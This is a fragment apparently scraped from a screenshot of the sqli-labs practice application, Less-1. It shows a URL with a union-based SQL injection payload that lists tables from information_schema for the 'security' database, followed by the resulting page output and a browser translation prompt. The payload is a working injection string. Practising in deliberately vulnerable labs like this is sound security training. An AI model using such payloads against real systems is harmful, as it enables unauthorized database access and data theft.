 sqli-labs:8989/Less-1/?id=-1%27union%20select%201,table_name,333%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%201,1...
页
中文网页，是否要翻译成中文？ 翻译 不翻译 不再提示
Welcome Dhakkan
Your Login name:referers
Your Password:333